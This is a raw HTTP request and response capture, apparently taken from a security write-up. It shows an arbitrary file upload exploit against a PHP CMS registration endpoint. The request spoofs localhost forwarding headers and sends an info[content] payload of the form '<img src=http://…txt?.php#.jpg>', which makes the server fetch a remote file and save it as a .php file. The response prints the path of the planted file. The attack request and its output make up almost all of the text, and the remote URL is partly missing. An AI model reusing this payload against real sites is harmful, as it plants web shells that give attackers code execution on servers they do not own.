 POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: 192.168.87.128
Content-Length: 297
Cache-Control: max-age=0
Origin: http://192.168.87.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer:
http://192.168.87.128/index.php?m=member&c=index&a=register&siteid=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: PHPSESSID=h5jo0216vveqr9blnh146tq5q5
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
Connection: close
siteid=1&modelid=2&username=test&password=test123&pwdconfirm=test123&emai
l=test%40qq.com&nickname=test233&dosubmit=%E5%90%8C%E6%84%8F%E6%B3%A8%E5%
86%8C%E5%8D%8F%E8%AE%AE%EF%BC%8C%E6%8F%90%E4%BA%A4%E6%B3%A8%E5%86%8C&prot
ocol=&info[content]=<img
src=http:// st.txt?.php#.jpg>
HTTP/1.1 200 OK
Date: Mon, 20 Mar 2017 16:51:43 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 128
Connection: close
Content-Type: text/html; charset=utf-8
array(1) {
["content"]=>
string(80) "&lt;img
src=http://192.168.87.128/uploadfile/2017/0321/20170321125144189.php&gt;
"
}
飓风网络安全